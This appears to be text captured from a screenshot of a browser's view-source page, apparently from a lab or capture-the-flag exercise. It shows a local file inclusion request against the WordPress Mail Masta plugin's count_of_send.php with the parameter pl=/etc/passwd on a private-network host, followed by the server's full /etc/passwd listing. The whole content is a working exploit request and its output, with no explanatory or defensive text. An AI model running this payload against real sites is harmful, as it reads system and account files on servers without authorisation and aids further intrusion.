 Not secure view-source:192.168.0.11/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30